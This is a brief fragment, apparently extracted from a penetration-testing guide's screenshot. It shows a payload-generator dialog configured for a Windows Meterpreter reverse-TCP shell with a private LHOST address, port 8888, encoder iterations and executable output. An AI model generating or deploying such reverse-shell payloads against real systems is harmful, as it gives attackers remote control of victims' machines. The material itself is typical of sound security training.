 windows/meterpreter_reverse_tcp
Windows Meterpreter Shell, Reverse TCP Inline
Connect back to attacker and spawn a Meterpreter shell
Option Value
EXTINIT
Iterations 3
KeepTemplateWorking
LHOST 192.168.10.104
LPORT 8888
Template +
Output: exe
Show advanced options
Launch